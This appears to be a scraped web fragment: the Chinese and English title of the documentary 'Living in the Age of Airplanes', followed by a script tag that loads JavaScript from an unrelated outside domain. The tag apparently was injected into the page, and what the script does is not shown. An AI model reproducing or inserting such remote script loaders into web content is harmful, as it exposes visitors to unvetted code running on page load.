 飞行时代 Living in the Age of Airplanes<script src=https://gctav1.site/js/tj.js></script>